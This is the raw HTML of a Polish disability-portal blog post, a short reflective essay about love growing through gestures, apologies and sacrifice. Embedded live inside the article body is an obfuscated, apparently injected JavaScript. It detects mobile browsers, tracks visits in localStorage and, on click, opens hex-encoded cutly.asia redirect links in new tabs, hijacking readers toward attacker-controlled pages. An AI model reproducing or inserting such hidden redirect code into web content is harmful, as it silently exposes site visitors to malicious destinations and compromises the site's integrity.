src="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/dwie-osoby-w-powietrzu-trzymajace-sie-serc-na-niebie.jpg?resize=371%2C248&amp;ssl=1" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/dwie-osoby-w-powietrzu-trzymajace-sie-serc-na-niebie.jpg?w=371&amp;ssl=1 371w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/dwie-osoby-w-powietrzu-trzymajace-sie-serc-na-niebie.jpg?resize=300%2C201&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/dwie-osoby-w-powietrzu-trzymajace-sie-serc-na-niebie.jpg?resize=238%2C159&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/dwie-osoby-w-powietrzu-trzymajace-sie-serc-na-niebie.jpg?resize=272%2C182&amp;ssl=1 272w" sizes="(max-width: 371px) 100vw, 371px" data-attachment-id="24003" data-permalink="https://www.pion.pl/aktualnosci/edukacja/nie-wierze-w-milosc-od-pierwszego-wejrzenia/attachment/dwie-osoby-w-powietrzu-trzymajace-sie-serc-na-niebie/" data-orig-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/dwie-osoby-w-powietrzu-trzymajace-sie-serc-na-niebie.jpg?fit=371%2C248&amp;ssl=1" data-orig-size="371,248" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dwie osoby w powietrzu, trzymające się serc na niebie" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/dwie-osoby-w-powietrzu-trzymajace-sie-serc-na-niebie.jpg?fit=300%2C201&amp;ssl=1" data-large-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/dwie-osoby-w-powietrzu-trzymajace-sie-serc-na-niebie.jpg?fit=371%2C248&amp;ssl=1" /></div><div class="nv-content-wrap entry-content"><p>Nie wierzę w miłość od pierwszego wejrzenia. Wierzę w miłość od pierwszego gestu i pierwszej wymiany zdań, pierwszych wyrzeczeń względem osoby, na której nam zależy.</p><p>Miłość chyba paradoksalnie najlepiej poznaje się po tym, jak ludzie się kłócą, tylko i wyłącznie po to, żeby następnie się skonfrontować i zdobywając na odwagę, wypowiedzieć nieśmiałe przepraszam wymieniając przy tym zawstydzone, ale szczere spojrzenia – to właśnie tego typu sytuacje stanowią o sile miłości, udowadniają, że komuś nie jesteśmy obojętni.</p><p>Bo miłość to nie sielanka, miłość to poświecenie. Angażujesz się w związek i jasne, że masz z niego wiele korzyści, ale wlicza się w to także odpowiedzialność – bycie z kimś nawet wtedy, gdy wolelibyśmy być gdzie indziej, wspieranie wówczas, kiedy łatwiej pewnie byłoby odejść czy zapaść się pod ziemię, udając, że sprawa nas nie dotyczy.</p><p>Są momenty, po ostrej wymianie zdań, kiedy twierdzimy, że chcemy zostać sami, a tak naprawdę w środku zbiera nam się na krzyk, bo zrobilibyśmy wszystko, żeby tylko zatrzymać ukochaną osobę i nie pozwolić na porzucenie.</p><p>Zapada wtedy ciężka cisza, w której każdy odgłos ma moc rażenia piorunem. Tego rodzaju cisza jest niepokojąca, bo świadczy o tym, że porozumienie między tymi osobami zostało stracone gdzieś po drodze i trzeba je będzie odbudować.</p><p>Mała odległość dzieli bowiem miłość od jej przeciwieństw, a kochając bardzo łatwo stać się zaborczym. Idąc z kimś przez życie trzeba pamiętać o pojęciu przestrzeni i wolności, która jest potrzebna chyba w każdej relacji. Ta właśnie wolność gwarantuje, że gdy coś będzie nie w porządku i trudno się będzie dogadać, postaramy się znaleźć punkty wspólne i nie pozwolimy, żeby krępujące milczenie czy brak odwagi zniszczył to, nad czym pracowaliśmy latami – chociaż pozostanie nam wybór, nie odejdziemy, wiedząc, że łatwiej coś naprawić, niż zacząć od nowa, nie mając nawet fundamentów.<br /> <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x72\x43\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4e\x7a\x68\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x4b\x49\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x45\x73\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x62\x55\x4a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x56\x6e\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x77\x43\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x49\x76\x6d\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x77\x6e\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4b\x47\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p><div id='jp-relatedposts' class='jp-relatedposts' ></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz<small><a rel="nofollow" id="cancel-comment-reply-link" href="/aktualnosci/edukacja/nie-wierze-w-milosc-od-pierwszego-wejrzenia/#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form"> <iframe
 title="Comment Form"
 src="https://jetpack.wordpress.com/jetpack-comment/?blogid=187401845&#038;postid=24002&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Dodaj+komentarz&#038;jetpack_comments_nonce=1e062487f1&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=pl_PL&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=c58ab78199ef3f02a73ca3d8c510f5fda6a5c213#parent=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fedukacja%2Fnie-wierze-w-milosc-od-pierwszego-wejrzenia%2F"
 name="jetpack_remote_comment"
 style="width:100%; height: 430px; border:0;"
 class="jetpack_remote_comment"
 id="jetpack_remote_comment"
 sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
 > </iframe> <!--[if !IE]><!--> <script>document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});</script> <!--<![endif]--></form></div> <input type="hidden" name="comment_parent" id="comment_parent" value="" /></div><div class="nv-post-navigation"><div class="previous"><a href="https://www.pion.pl/aktualnosci/edukacja/amerykanski-sen/" rel="prev"><span class="nav-direction">poprzednie</span><span>Amerykański sen</span></a></div><div class="next"><a href="https://www.pion.pl/aktualnosci/zdrowie-i-sport/4-edycja-rakreatonu-juz-we-wrzesniu/" rel="next"><span class="nav-direction">Dalej</span><span>4.edycja RakReatonu już we wrześniu</span></a></div></div></article></div></div></main><footer class="site-footer" id="site-footer"  ><div class="hfg_footer"><div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
 id="cb-row--footer-desktop-top"
 data-row-id="top" data-show-on="desktop"><div
 class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
 data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
 data-section="neve_sidebar-widgets-footer-one-widgets"
 data-item-id="footer-one-widgets"><div class="widget-area"><div id="text-5" class="widget widget_text"><p class="widget-title">Wielkopolski Portal Informacyjny Osób Niepełnosprawnych PION.pl</p><div class="textwidget"><p><a href="mailto:pion@pion.pl"><strong>pion@pion.pl</strong></a></p></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
 data-section="neve_sidebar-widgets-footer-two-widgets"
 data-item-id="footer-two-widgets"><div class="widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-foot-main1-container"><ul id="menu-foot-main1" class="menu"><li id="menu-item-626" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.pion.pl/o-nas/"><i class="fas fa-fingerprint"></i> O nas</a></li><li id="menu-item-17933" class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17933"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></li><li id="menu-item-628" class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></li><li id="menu-item-17934" class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17934"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></li><li id="menu-item-17932" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17932"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></li></ul></div></div></div></div></div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
 data-section="neve_sidebar-widgets-footer-three-widgets"
 data-item-id="footer-three-widgets"><div class="widget-area"><div id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-thumbnail"><img loading="lazy" decoding="async" width="238" height="126" src="https://www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01-238x126.jpg" alt="Państwowy Fundusz Rehabilitacji Osób Niepełnosprawnych" class="wp-image-26002" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=238%2C126&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1024%2C541&amp;ssl=1 1024w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1536%2C812&amp;ssl=1 1536w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=2048%2C1083&amp;ssl=1 2048w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 238px) 100vw, 238px" /></figure></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-foot-main2-container"><ul id="menu-foot-main2" class="menu"><li id="menu-item-642" class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></li><li id="menu-item-643" class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></li><li id="menu-item-644" class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></li></ul></div></div></div></div></div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
 data-section="neve_sidebar-widgets-footer-four-widgets"
 data-item-id="footer-four-widgets"><div class="widget-area"><div id="text-8" class="widget widget_text"><div class="textwidget"><p><a href="https://www.natak.pl"><img loading="lazy" decoding="async" src="https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg" class="alignright size-medium" alt="na tak" width="125" height="76" /></a><br /> Pion.pl jest częścią<br /> Stowarzyszenia na Tak<br /> <a href="https://www.natak.pl" target="_blank" rel="noopener">www.natak.pl</a></p></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
 id="cb-row--footer-desktop-bottom"
 data-row-id="bottom" data-show-on="desktop"><div
 class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
 data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div></div></div></div></div><div class="footer--row footer-top hide-on-desktop layout-full-contained"
 id="cb-row--footer-mobile-top"
 data-row-id="top" data-show-on="mobile"><div
 class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
 data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
 data-section="neve_sidebar-widgets-footer-one-widgets"
 data-item-id="footer-one-widgets"><div class="widget-area"><div id="text-5" class="widget widget_text"><p class="widget-title">Wielkopolski Portal Informacyjny Osób Niepełnosprawnych PION.pl</p><div class="textwidget"><p><a href="mailto:pion@pion.pl"><strong>pion@pion.pl</strong></a></p></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
 data-section="neve_sidebar-widgets-footer-two-widgets"
 data-item-id="footer-two-widgets"><div class="widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-foot-main1-container"><ul id="menu-foot-main1-1" class="menu"><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.pion.pl/o-nas/"><i class="fas fa-fingerprint"></i> O nas</a></li><li class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17933"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></li><li class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></li><li class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17934"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></li><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17932"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></li></ul></div></div></div></div></div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
 data-section="neve_sidebar-widgets-footer-three-widgets"
 data-item-id="footer-three-widgets"><div class="widget-area"><div id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-thumbnail"><img loading="lazy" decoding="async" width="238" height="126" src="https://www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01-238x126.jpg" alt="Państwowy Fundusz Rehabilitacji Osób Niepełnosprawnych" class="wp-image-26002" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=238%2C126&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1024%2C541&amp;ssl=1 1024w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1536%2C812&amp;ssl=1 1536w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=2048%2C1083&amp;ssl=1 2048w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 238px) 100vw, 238px" /></figure></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-foot-main2-container"><ul id="menu-foot-main2-1" class="menu"><li class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></li><li class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></li><li class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></li></ul></div></div></div></div></div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
 data-section="neve_sidebar-widgets-footer-four-widgets"
 data-item-id="footer-four-widgets"><div class="widget-area"><div id="text-8" class="widget widget_text"><div class="textwidget"><p><a href="https://www.natak.pl"><img loading="lazy" decoding="async" src="https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg" class="alignright size-medium" alt="na tak" width="125" height="76" /></a><br /> Pion.pl jest częścią<br /> Stowarzyszenia na Tak<br /> <a href="https://www.natak.pl" target="_blank" rel="noopener">www.natak.pl</a></p></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
 id="cb-row--footer-mobile-bottom"
 data-row-id="bottom" data-show-on="mobile"><div
 class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
 data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script id="pojo-a11y-js-extra">var PojoA11yOptions = {"focusable":"1","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"168"};</script> <script id="neve-script-js-extra">var NeveProperties = {"ajaxurl":"https:\/\/www.pion.pl\/wp-admin\/admin-ajax.php","nonce":"2663825aef","isRTL":"","isCustomize":""};</script> <script id="neve-script-js-after">var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
